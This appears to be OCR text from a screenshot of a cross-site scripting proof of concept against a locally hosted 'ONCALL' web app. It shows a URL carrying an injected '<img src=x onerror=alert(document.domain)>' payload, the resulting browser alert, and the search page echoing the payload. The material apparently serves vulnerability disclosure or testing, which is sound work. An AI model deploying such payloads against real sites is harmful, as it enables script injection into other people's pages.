 localhost:8080/query/<img%20src=x%20onerror=alert(document.domain)>/all
localhost:8080 says
localhost
OK
ONCALL
BROWSE TEAMS
Password
Sign in
<img src=x onerror=alert(document.domain)>
Search
No results found for ""
No teams, services, or users found